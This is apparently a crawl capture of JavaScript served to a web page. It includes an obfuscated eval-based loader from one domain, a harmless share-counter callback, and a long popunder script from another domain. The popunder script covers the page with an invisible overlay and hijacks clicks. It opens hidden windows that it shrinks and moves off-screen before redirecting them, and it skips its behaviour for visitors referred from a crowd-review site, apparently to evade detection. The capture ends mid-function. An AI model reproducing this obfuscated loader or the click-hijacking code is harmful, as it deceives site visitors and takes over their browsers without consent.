

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 2510
content:
var _0xc28e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe28c(d,e,f){var g=_0xc28e[2][_0xc28e[1]](_0xc28e[0]);var h=g[_0xc28e[3]](0,e);var i=g[_0xc28e[3]](0,f);var j=d[_0xc28e[1]](_0xc28e[0])[_0xc28e[10]]()[_0xc28e[9]](function(a,b,c){if(h[_0xc28e[4]](b)!==-1)return a+=h[_0xc28e[4]](b)*(Math[_0xc28e[8]](e,c))},0);var k=_0xc28e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc28e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe28c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",60,"mtWHXZrvB",40,2,19))

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTYyMTU3MjE5OC1taXJvc2xhdmEtYmFyY2h1ay1nbm9iaXRpLWtvZ29zLWh0by12ZHlhZ251di1uZWthbm9uaWNobnUuaHRtbCUyMiU3RCU1RA==&mode=0&callback=callback__utl_cb_share_1768742221244956
body_size: 328
content:
callback__utl_cb_share_1768742221244956([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":96,"vb":1},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1621572198-miroslava-barchuk-gnobiti-kogos-hto-vdyagnuv-nekanonichnu.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1621572198-miroslava-barchuk-gnobiti-kogos-hto-vdyagnuv-nekanonichnu.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://kllastroad.com/bens/vinos.js?23641&u=null&a=0.32250913473323584
body_size: 78292
content:
function efe429ad9b10(teasers) { var _typeof = typeof Symbol === "function" && typeof Symbol.iterator === "symbol" ? function (obj) { return typeof obj; } : function (obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; };

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

if (are_cookies_enabled()) {
		run();
	}

var website = teasers[0][0];

function are_cookies_enabled() {
	var cookieEnabled = navigator.cookieEnabled ? true : false;

	if (typeof navigator.cookieEnabled == "undefined" && !cookieEnabled) {
		document.cookie = "testcookie";
		cookieEnabled = document.cookie.indexOf("testcookie") != -1 ? true : false;
	}
	return cookieEnabled;
}

function inIframe() {
	try {
		return window.self !== window.top;
	} catch (e) {
		return true;
	}
};

var compareElementsWithParentsToSelectors = function compareElementsWithParentsToSelectors(element_list, element_selectors) {

	var getParents = function getParents(elem) {
		var parents = [];

		for (; elem && elem !== document; elem = elem.parentNode) {
			parents.push(elem);
		}

		return parents;
	};

	for (var i = 0; i < element_list.length; i++) {
		if (compareElementsToSelectors(getParents(element_list[i]), element_selectors)) {
			return true;
		};
	};

	return false;
};

var compareElementsWithChildrenToSelectors = function compareElementsWithChildrenToSelectors(element_list, element_selectors) {

	var getChildren = function getChildren(elem) {
		var children = Array.from(elem.querySelectorAll("*"));
		children.push(elem);
		return children;
	};

	for (var i = 0; i < element_list.length; i++) {
		if (compareElementsToSelectors(getChildren(element_list[i]), element_selectors)) {
			return true;
		}
	};

	return false;
};

var compareElementsToSelectors = function compareElementsToSelectors(element_list, element_selectors) {

	for (var a = 0; a < element_selectors.length; a++) {
		for (var i = 0; i < element_list.length; i++) {
			match = element_list[i].matches(element_selectors[a]);
			if (match) return true;
		}
	};

	return false;
};

var Browser = function () {
	function Browser() {
		_classCallCheck(this, Browser);

		var browserdata = this.detectBrowser();
		this.browser = browserdata[0];
		this.version = browserdata[1];
		this.OS = this.detectOS();
	}

	_createClass(Browser, [{
		key: "detectBrowser",
		value: function detectBrowser() {
			try {
				if (!!window.opr && !!opr.addons || !!window.opera || navigator.userAgent.indexOf(' OPR/') >= 0) {
					if (navigator.userAgent.match(/(opera)\/?\s*(\d+)/i) || navigator.userAgent.match(/(opr)\/?\s*(\d+)/i)) var version = navigator.userAgent.match(/(opera)\/?\s*(\d+)/i) || navigator.userAgent.match(/(opr)\/?\s*(\d+)/i);
					return ["opera", version[2]];
				};

				if (navigator.userAgent.search(/YaBrowser/) > 0) {
					var version = navigator.userAgent.match(/(yabrowser)\/?\s*(\d+)/i)[2];
					return ["yandex", version];
				};

				if (typeof InstallTrigger !== 'undefined') {
					var version = navigator.userAgent.match(/(firefox)\/?\s*(\d+)/i)[2];
					return ["firefox", version];
				};

				if (/constructor/i.test(window.HTMLElement) || function (p) {
					return p.toString() === "[object SafariRemoteNotification]";
				}(!window['safari'] || typeof safari !== 'undefined' && safari.pushNotification) || !!navigator.userAgent.match(/Version\/[\d\.]+.*Safari/)) {
					var version = navigator.userAgent.match(/(version)\/?\s*(\d+)/i)[2];
					return ["safari", version];
				};

				if (false || !!document.documentMode) {
					var version;
					var ua = window.navigator.userAgent;
					if (ua.indexOf("Trident/7.0") > -1) version = "11";else if (ua.indexOf("Trident/6.0") > -1) version = "10";else if (ua.indexOf("Trident/5.0") > -1) version = "9";else version = "8";

					return ["ie", version];
				};

				if (!!window.StyleMedia) {
					var version = navigator.userAgent.match(/(edge)\/?\s*(\d+)/i)[2];
					return ["edge", version];
				};

				if (!!window.chrome && (!!window.chrome.webstore || !!window.chrome.csi)) {
					var version = navigator.userAgent.match(/(chrome)\/?\s*(\d+)/i)[2];
					return ["chrome", version];
				};
			} catch (e) {
				return "other";
			};

			return "other";
		}
	}, {
		key: "detectOS",
		value: function detectOS() {
			var userAgent = window.navigator.userAgent,
				platform = window.navigator.platform,
				macosPlatforms = ['Macintosh', 'MacIntel', 'MacPPC', 'Mac68K'],
				windowsPlatforms = ['Win32', 'Win64', 'Windows', 'WinCE'],
				iosPlatforms = ['iPhone', 'iPad', 'iPod'],
				os = null;

			if (macosPlatforms.indexOf(platform) !== -1) {
				return 'macos';
			} else if (iosPlatforms.indexOf(platform) !== -1) {
				return 'ios';
			} else if (windowsPlatforms.indexOf(platform) !== -1) {
				return 'windows';
			} else if (/Android/.test(userAgent)) {
				return 'android';
			} else if (!os && /Linux/.test(platform)) {
				return 'linux';
			}

			return os;
		}
	}, {
		key: "getBrowser",
		value: function getBrowser() {
			return this.browser;
		}
	}, {
		key: "getVersion",
		value: function getVersion() {
			return this.version;
		}
	}, {
		key: "getOS",
		value: function getOS() {
			return this.OS;
		}
	}]);

	return Browser;
}();

;

var browser = new Browser();
function run() {
	window.main = new function () {

		count_to_cookie();

		system = {
			'window': null,
			'_handle': null,
			'clicked_url': null
		};
		if (typeof self.window === "undefined") {
			_parent = window;
		} else {
			_parent = self;
		}

		var var_1 = 2,
			var_2 = 0,
			var_3 = null,
			some_list = [[1, 28800]],
			hours = 24,
			var_4 = "",
			var_5 = "",
			querystring = '',
			var_6 = 100,
			logging = false,
			var_8 = true,
			var_9 = false,
			var_11 = false,
			fl = {};

		function nowdate_plus_hours(hours) {
			var now = new Date();
			var time = now.getTime();
			time += 1000 * 3600 * hours;
			now.setTime(time);
			var cookie_expires = now.toUTCString();

			return cookie_expires;
		}

		function iterate_counter(index) {

			cookie_expires = nowdate_plus_hours(12);

			var statistics = JSON.parse(getCookie('u_count'));
			statistics[index] += 1;
			new_statistics = JSON.stringify(statistics);
			setCookie("u_count", new_statistics, cookie_expires);
		}

		function count_to_cookie() {

			cookie_expires = nowdate_plus_hours(12);

			document.onclick = function (e) {
				if (e.isTrusted) {
					iterate_counter(0);
				}
			};

			if (getCookie("u_count") != false) {
				var statistics = JSON.parse(getCookie('u_count'));
			} else {
				var statistics = [0, 0];
				var json_satistics = JSON.stringify(statistics);
				console.log("set cookie");
				setCookie("u_count", json_satistics, cookie_expires);
			}
		}

		function _997726831818() {
			if (something) {
				return;
			}
			cur_time = new Date().getTime();
			wait_start = getCookie('_997726831851');
			if (var_2 != 0 && (!wait_start || wait_start > cur_time)) {
				return;
			}
			var some_list = _997726831824(_997726831814);
			_997726831838 = getCookie('t_e429ad9b10');
			_997726831831 = 0;
			some_list.sort(_997726831819);
			while (some_list.length > 0) {
				_997726831831 = _99772683180(some_list);
				if (_997726831831[0] > _997726831838) break;
			}
			if (!_997726831838) {
				_997726831838 = 0;
			}
			if (some_list.length == 0 && _997726831831[0] <= _997726831838) {
				_997726831838 = 0;
				some_list = _997726831824(_997726831814);
				some_list.sort(_997726831819);
				_997726831831 = _99772683180(some_list);
			}
			if (_997726831838 == _997726831831[0] - 1) {
				var _997726831832 = getCookie('u_e429ad9b10');
				if (!_997726831832) {
					_997726831832 = 0;
				}
				log_print('Current click: ' + _997726831838);
				if (_997726831832 != 0 && _997726831832 > cur_time) {
					return;
				}
				log_print('Preloading init');
				_99772683189();
			}
		}

		var ePC = {

			obm: [],

			LrrDpe: function LrrDpe() {
				if (ePC && ePC.obm && ePC.obm.length) {
					for (var i = 0; i < ePC.obm.length; i++) {
						if (typeof ePC.obm[i] === 'function') {
							ePC.obm[i]();
						}
					}
					ePC.obm = [];
				}
			},

			UUnKCvf: function UUnKCvf(obj, evt, fnc, useCapture) {
				if (typeof useCapture == 'undefined') {
					useCapture = false;
				}
				if (obj.addEventListener) {
					obj.addEventListener(evt, fnc, useCapture);
					return true;
				} else if (obj.attachEvent) {
					return obj.attachEvent('on' + evt, fnc);
				} else {
					evt = 'on' + evt;
					if (typeof obj[evt] === 'function') {
						fnc = function (f1, f2) {
							return function () {
								f1.apply(this, arguments);
								f2.apply(this, arguments);
							};
						}(obj[evt], fnc);
					}
					obj[evt] = fnc;
					return true;
				}
			}
		};

		function lst(obj, evt, fnc, useCapture) {
			if (typeof useCapture == 'undefined') {
				useCapture = false;
			}
			if (obj.addEventListener) {
				obj.addEventListener(evt, fnc, useCapture);
				return true;
			} else if (obj.attachEvent) {
				return obj.attachEvent('on' + evt, fnc);
			} else {
				evt = 'on' + evt;
				if (typeof obj[evt] === 'function') {
					fnc = function (f1, f2) {
						return function () {
							f1.apply(this, arguments);
							f2.apply(this, arguments);
						};
					}(obj[evt], fnc);
				}
				obj[evt] = fnc;
				return true;
			}
		}

		var aviiPmx = function aviiPmx(url) {
			this.hasworked = false;
			this.url = url;
			this.jjwtB = 'toolbar=no,scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1';
			this._object = null;
			this._clb = null;
			var self = this;
			this.LdZSBi();
			ePC.obm.push(function () {
				self._close();
			});
		};

		aviiPmx.prototype = {
			_close: function _close() {
				this._clb && ePC.PgV(document, "mousedown", this._clb);
				this._object && this._object.parentNode && this._object.parentNode.removeChild(this._object);
				ROFkeiPN._close();
			},
			LdZSBi: function LdZSBi() {
				var self = this;
				self.jjwtB = "toolbar=no,scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1,width=" + (window.outerWidth || 1000) + ",height=" + (window.outerHeight || 1000) + ",screenX=0,screenY=0";
				var e = document.createElement("object");
				e.setAttribute("type", "application/x-shockwave-flash");
				e.setAttribute("id", "infCP");
				e.setAttribute("name", "infCP");

				e.setAttribute("data", "[data-uri]");
				e.setAttribute("style", "position:fixed;visibility:visible;left:0;top:0;width:1px;height:1px;z-index:2147483638");
				self.FlashElem = e;
				var v = document.createElement("param");
				v.setAttribute("name", "wmode");
				v.setAttribute("value", "transparent");
				e.appendChild(v);
				var k = document.createElement("param");
				k.setAttribute("name", "menu");
				k.setAttribute("value", "false");
				e.appendChild(k);
				var a = document.createElement("param");
				a.setAttribute("name", "allowscriptaccess");
				a.setAttribute("value", "always");
				e.appendChild(a);
				var p = document.createElement("param");
				p.setAttribute("name", "allowfullscreen");
				p.setAttribute("value", "true");
				e.appendChild(p);
				p = document.createElement("param");
				p.setAttribute("name", "autoplay");
				p.setAttribute("value", "true");
				e.appendChild(p);
				var interval = setInterval(function () {
					if (!e) {
						return clearInterval(interval);
					}
					var style = "position:fixed !important;visibility:visible !important;left:0 !important;top:0 !important;width:1px !important;height:1px !important;z-index:2147483647 !important;overflow:hidden !important;";
					e.style.visibility = 'hidden';
					e.style.width = 0;
					e.style.height = 0;
					e.setAttribute('style', style);
				}, 100);
				self._object = e;
				var b = setInterval(function () {
					if (document.body) {
						clearInterval(b);
						self._clb = function (g) {
							if (g.button === 0) {
								clearInterval(interval);
								self.MousePosX = g.clientX;
								self.MousePosY = g.clientY;
								self.FlashElem.style.width = "100%";
								self.FlashElem.style.height = "100%";
							}
						};
						document.body.insertBefore(e, document.body.firstChild);
						e.focus();

						if (!getCookie('u_e429ad9b10')) {

							lst(document, "mousedown", function (event) {

								if (self.hasworked == false) {
									var target = event.target.tagName.toLowerCase() || event.srcElement.tagName.toLowerCase();
									if (target == "a" && event.target.getAttribute("target") != "_blank" && event.button == "0") {
										setTimeout(function () {
											event.target.click();
										}, 300);
									}
									self._clb(event);
								}
							});
						}
					}
				}, 10);
			},

			SwfCndClb: function SwfCndClb() {

				var self = this;
				var pdf = function pdf(wnd) {
					function e() {
						if (self.hasworked == false) {
							wnd.resizeTo(f[1], f[0]);
							wnd.moveTo(f[2], f[3]);
							wnd.location.href = k;
							self.hasworked = true;
							setCookie("u_e429ad9b10", "1");
							setCookie("t_e429ad9b10", "1");

							iterate_counter(1);
						}
					}
					var b = window.screen.availHeight,
						c = window.screen.availWidth;
					var f = [b, c, Math.round((screen.height - b) / 2), Math.round((screen.width - c) / 2)];
					wnd.document.write("<html><head><script>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(987654,987654);};window.a.b();\x3c/script></head><body></body></html>");
					var k = self.url,
						l;
					ePC.UUnKCvf(window, "focus", e, true);
					self.FlashElem.remove();
				};
				return function () {
					try {
						var h = Math.floor(Math.random() * 1000 + 1).toString();
						var wnd = window.open(location.href, h, self.jjwtB);
						wnd.opener = null;
						pdf(wnd);
						self.FlashElem.style.width = "0px";
						self.FlashElem.style.height = "0px";
						self.FlashElem.style.visibility = "hidden";
						self._closeROFkeiPN();
					} catch (a) {
						self._close();
					}
				}();
			}
		};

		function _997726831837() {

			if (_997726831847) {
				return;
			}
			cur_time = new Date().getTime();
			wait_start = getCookie('_997726831851');
			if (var_2 != 0 && wait_start == 0) {
				_997726831847 = false;
				_997726831841 = setTimeout(_997726831837, var_2 * 1000);
				setCookie('_997726831851', cur_time + var_2 * 1000);
				log_print('Wait start: ' + Math.round(var_2) + ' second');
				return;
			}
			if (wait_start != 0 && wait_start > cur_time) {
				start_time = parseInt(wait_start - cur_time);
				_997726831847 = false;
				_997726831841 = setTimeout(_997726831837, start_time);
				log_print('Wait start: ' + Math.round(start_time / 1000) + ' second');
				return;
			}
			_997726831847 = true;
			log_print('Start');
			_997726831838 = getCookie('t_e429ad9b10');
			_997726831832 = getCookie('u_e429ad9b10');
			_997726831831 = 0;
			if (!_997726831838) {
				_997726831838 = 0;
			}
			if (!_997726831832) {
				_997726831832 = 0;
			}
			log_print('Current click: ' + _997726831838);
			if (_997726831832 != 0 && _997726831832 > cur_time) {
				start_time = parseInt(_997726831832 - cur_time);
				_997726831847 = false;
				_997726831841 = setTimeout(_997726831837, start_time);
				log_print('Start over: ' + Math.round(start_time / 1000) + ' second');
				return;
			}
			_997726831818();
			some_list.sort(_997726831819);
			while (some_list.length > 0) {
				_997726831831 = _997726831826();
				if (_997726831831[0] > _997726831838) break;
			}
			if (some_list.length == 0 && _997726831831[0] <= _997726831838) {
				_997726831838 = 0;
				some_list = _997726831824(_997726831814);
				some_list.sort(_997726831819);
				_997726831831 = _997726831826();
			}
			var_4 = var_4 == "" ? [] : var_4.split(" ");
			var_5 = var_5 == "" ? [] : var_5.split(" ");
			for (i = 0; i < var_5.length; i++) {
				var item = document.getElementById(var_5[i]);
				if (item != null) {
					item.onmouseup = function (a) {
						a = a || window.event;
						a.stopPropagation ? a.stopPropagation() : a.cancelBubble = true;
					};
				}
			}

			if (!document.referrer.includes("toloka.yandex.ru")) {
				if (var_4.length > 0) {
					for (i = 0; i < var_4.length; i++) {
						var item = document.getElementById(var_4[i]);
						if (item != null) {
							_99772683183(item);
						}
					}
				} else {
					/*try {
						clickunder_selector = utarget_selector;
					} catch (e) {}
					;
					try {
						clickunder_selector = popadon_selector;
					} catch (e) {}
					;*/
					class_selector = typeof utarget_selector !== "undefined" ? utarget_selector 
					: typeof popadon_selector !== "undefined" ? popadon_selector 
					: typeof class_selector !== "undefined" ? class_selector 
					: null; 

					try {
						if (class_selector) {
							if (inIframe()) {
								clck_elements = [window.top.document.querySelectorAll(class_selector)];
								_99772683183(clck_elements);
							} else {
								clck_elements = document.querySelectorAll(class_selector);
								_99772683183(clck_elements);
							}
						} else {
							if (inIframe()) {
								_99772683183([window.top.document]);
							} else {
								_99772683183([document]);
							}
						}
					} catch (e) {
						if (inIframe()) {
							_99772683183([window.top.document]);
						} else {
							_99772683183([document]);
						}
					}
				}
			} else {
				let date = new Date();
				let newDate = date.setHours(date.getHours() + 1);
				setCookie("u_e429ad9b10", newDate, date.toUTCString()); 
			}

			if (_997726831838 == _997726831831[0] - 1) {
				_997726831834("iframe");
				_997726831834("object");
				_997726831834("embed");
			}
			log_print('Init');
		}

		function eventFire(el, etype) {
			condole.log("eventFire");
			if (el.fireEvent) {
				el.fireEvent('on' + etype);
			} else {
				var evObj = document.createEvent('Events');
				evObj.initEvent(etype, true, false);
				el.dispatchEvent(evObj);
			}
		}

		function findUpTag(element, tag) {
			while (element.parentNode) {
				element = element.parentNode;
				if (element.tagName === tag) return element;
			}
			return null;
		}

		function il(trg) {
			var parentA = findUpTag(trg, 'A');
			return trg.tagName.toLowerCase() === 'a' && trg.href.toString().indexOf("#") == -1 && trg.href.indexOf("javascript:") == -1 || parentA && parentA.href.toString().indexOf("#") == -1 && parentA.href.indexOf("javascript:") == -1 ? trg.href ? trg.href : parentA.href : null;
		}

		if (typeof ut_nopop !== "undefined") {
			banner_clases = [".no-pop", ut_nopop];
		} else {
			banner_clases = [".no-pop"];
		}

		function _997726831815(event) {

			if (!Array.prototype.indexOf) {
					Array.prototype.indexOf = function (elt) {
						var len = this.length >>> 0;

						var from = Number(arguments[1]) || 0;
						from = from < 0 ? Math.ceil(from) : Math.floor(from);
						if (from < 0) from += len;

						for (; from < len; from++) {
							if (from in this && this[from] === elt) return from;
						}
						return -1;
					};
				}

			if (event.type != "flash") {

				var hasFlash = false;
				try {
					hasFlash = Boolean(new ActiveXObject('ShockwaveFlash.ShockwaveFlash'));
				} catch (exception) {
					hasFlash = 'undefined' != typeof navigator.mimeTypes['application/x-shockwave-flash'];
				}

				try {
					var celement = event.target || event.srcElement;
					element_tag = celement.tagName.toLowerCase();
				} catch (e) {
					var celement = document.body;
					element_tag = celement.tagName.toLowerCase();
				};

				var but0 = null;
				var but1 = null;
				var but2 = null;

				if (new_opera && mac) {
					but0 = null;
					but1 = null;
					but2 = null;
				} else if (ua_chrome && !new_opera) {
					but0 = null;
					but1 = ['tb'];
					but2 = null;
				} else if (new_opera) {
					but0 = null;
					but1 = null;
					but2 = null;
				} else if (firefox && mac) {
					but0 = null;
					but1 = ['smp', 'tb', 'body'];
					but2 = ['smp', 'tb', 'body'];
				} else if (firefox && windows) {
					but0 = null;
					but1 = ['smp', 'tb', 'body'];
					but2 = ['smp', 'tb', 'body'];
				} else if (firefox && linux) {
					but0 = null;
					but1 = ['smp', 'tb', 'body'];
					but2 = ['smp', 'tb', 'body'];
				} else if (ie_8) {
					but0 = null;
					but1 = null;
					but2 = ['smp', 'tb', 'body'];
				} else if (ie_9) {
					but0 = null;
					but1 = null;
					but2 = ['smp', 'tb', 'body'];
				}

				if (event.button == 0 && but0) {
					if (element_tag == "a" && celement.target == "_blank" && but0.indexOf('tb') > -1) {
						return;
					} else if (element_tag == "a" && !(celement.target == "_blank") && but0.indexOf('smp') > -1) {
						return;
					} else if (but0.indexOf('body') > -1 && element_tag != "a") {
						return;
					}
				} else if (event.button == 1 && but1) {
					if (element_tag == "a" && celement.target == "_blank" && but1.indexOf('tb') > -1) {
						return;
					} else if (element_tag == "a" && but1.indexOf('smp') > -1) {
						return;
					} else if (but1.indexOf('body') > -1 && element_tag != "a") {
						return;
					}
				} else if (event.button == 2 && but2) {
					if (element_tag == "a" && celement.target == "_blank" && but2.indexOf('tb') > -1) {
						return;
					} else if (element_tag == "a" && but2.indexOf('smp') > -1) {
						return;
					} else if (but2.indexOf('body') > -1 && element_tag != "a") {
						return;
					}
				}
			}

			var clicked_element = event.target || event.srcElement;
			if (compareElementsWithParentsToSelectors([clicked_element], banner_clases)) {
				return;
			};

			var get_clicked_url = function get_clicked_url(a) {
				var els = [];
				while (a) {
					els.unshift(a);
					a = a.parentNode;
				}

				for (i = 0; i < els.length; i++) {
					if (els[i].href) {
						return els[i].href;
					}
				}
				return null;
			};

			var clicked_element = event.target || event.srcElement;
			website_clicked_url = get_clicked_url(clicked_element);

			if (event.button > 2 && event.button != 4 || event.button < 0) {
				return;
			}
			if (_997726831813) {
				return;
			}
			if (event.type == "mousedown") {

				return;
			}

			_997726831838++;
			setCookie('t_e429ad9b10', _997726831838);
			log_print('Event click: ' + _997726831838);
			_997726831818();
			if (_997726831838 == _997726831831[0]) {
				var items = document.getElementsByClassName("_997726831846");
				for (i = 0; i < items.length; i++) {
					if ("object" == _typeof(items[i])) {
						items[i].setAttribute("style", "position:none;left:0px;top:0px;height:0;width:0;z-index:0;display:none;");
					}
				}
				if (_997726831831[1] != 0) {
					_997726831813 = true;
					log_print('Pause: ' + _997726831831[1] + ' second');
					setTimeout(function () {
						_997726831813 = false;
						log_print('Completion pause');
						if (_997726831838 == _997726831831[0] - 1) {
							_997726831834("iframe");
							_997726831834("object");
							_997726831834("embed");
						}
					}, _997726831831[1] * 1000);
					setCookie('u_e429ad9b10', new Date().getTime() + _997726831831[1] * 1000);

					iterate_counter(1);
				}
				_997726831831 = _997726831826();
				event = event || window.event;
				var target = event.target || event.srcElement;
				if (_997726831831 == false) {
					_997726831838 = 0;
					some_list = _997726831824(_997726831814);
					some_list.sort(_997726831819);
					_997726831831 = _997726831826();
				}target.tagName.toLowerCase() === 'a' && (system.clicked_url = il(target));
				_997726831817(event);
			}
			if (!_997726831813 && _997726831838 == _997726831831[0] - 1) {
				_997726831834("iframe");
				_997726831834("object");
				_997726831834("embed");
			}
			return false;
		}

		function log_print(str) {
			cd = new Date();
			dt = cd.getHours() + ":" + cd.getMinutes() + ":" + cd.getSeconds();
			if (logging) {
				console.log(dt + ' ' + str);
			}
		}

		function _997726831826() {
			if (some_list.length > 0) {
				return some_list.shift();
			} else {
				return false;
			}
		}

		function _99772683180(arr) {
			if (arr.length > 0) {
				return arr.shift();
			} else {
				return false;
			}
		}

		function _997726831819(a, b) {
			if (a[0] > b[0]) return 1;else if (a[0] < b[0]) return -1;else return 0;
		}

		function setCookie(name, val, expires) {
			domain = document.domain;
			if (domain.indexOf("www.") == 0) {
				domain = domain.split("www.").join("");
			}
			domain = "." + domain;
			cuet_options = {
				'path': '/',
				'domain': domain,
				'secure': ''
			};
			if (!expires) {
				var expires = '';
				var date;
				date = new Date();
				if (0 == 12) {
					date.setHours(date.getHours() + 12);
				} else {
					if (date.getHours() >= 12) {
						date.setHours(24);
					} else {
						date.setHours(12);
					}
					date.setMinutes(0);
					date.setSeconds(0);
				}
				date.setTime(date.getTime());
				expires = '; expires=' + date.toUTCString();
			} else {
				expires = '; expires=' + expires;
			}
			var path = cuet_options.path ? '; path=' + cuet_options.path : '';
			var domain = cuet_options.domain ? '; domain=' + cuet_options.domain : '';
			var secure = cuet_options.secure ? '; secure' : '';
			document.cookie = [name, '=', escape(val), expires, path, domain, secure].join('');
		}

		function getCookie(name) {
			var cookie = document.cookie;
			name += "=";
			var pos = cookie.indexOf("; " + name);
			if (pos == -1) {
				if (pos = cookie.indexOf(name), 0 != pos) return false;
			} else {
				pos += 2;
			};
			var pos2 = document.cookie.indexOf(";", pos);-1 == pos2 && (pos2 = cookie.length);
			return unescape(cookie.substring(pos + name.length, pos2));
		}

		function _99772683189() {
			if (var_3 != null) {
				for (var i = 0; i < var_3.length; i++) {
					img = document.createElement('img');
					img.setAttribute('src', var_3[i]);
					document.body.appendChild(img);
				}
				log_print('Load images');
			}
			something = true;
		}

		function _99772683183(elem) {

			user_agent = navigator.userAgent.toLowerCase();
			mac = -1 != user_agent.indexOf('mac');
			windows = -1 != user_agent.indexOf('windows');
			ua_chrome = -1 != user_agent.indexOf("chrome");
			ua_ya = -1 != user_agent.indexOf("yabrowser");
			firefox = -1 != user_agent.indexOf("firefox");
			linux = -1 != user_agent.indexOf("linux");
			new_opera = -1 != user_agent.indexOf("opr");
			ua_opera = -1 != user_agent.indexOf("opera");
			ie_11_edge = !window.ActiveXObject && "ActiveXObject" in window;
			edge = -1 != user_agent.indexOf("edge");
			opera_dev = -1 != user_agent.indexOf("developer");
			ie_8 = document.all && !document.addEventListener;
			ie_9 = (navigator.userAgent.toLowerCase().indexOf('msie') != -1 ? parseInt(navigator.userAgent.toLowerCase().split('msie')[1]) : false) == 9;
			ios = /ipad|iphone|ipod/.test(user_agent) && !window.MSStream;

			function pd(e, b0, b1, b2) {
				if (cou > 0) {
					var targetElement = e.target || e.srcElement;

					if (e.button == 0 && b0) {
						if (targetElement.target == "_blank" && b0.indexOf('tb') > -1) {
							e.preventDefault();
						} else if (targetElement.target != "_blank" && b0.indexOf('smp') > -1) {
							e.preventDefault();
						}
					} else if (e.button == 1 && b1) {
						if (targetElement.target == "_blank" && b1.indexOf('tb') > -1) {
							e.preventDefault();
						} else if (targetElement.target != "_blank" && b1.indexOf('smp') > -1) {
							e.preventDefault();
						}
					} else if (e.button == 2 && b2) {
						if (targetElement.target == "_blank" && b2.indexOf('tb') > -1) {
							e.preventDefault();
						} else if (targetElement.target != "_blank" && b2.indexOf('smp') > -1) {
							e.preventDefault();
						}
					}
				}
				cou = 0;
			}

			cou = 1;
			b0 = null;
			b1 = null;
			b2 = null;

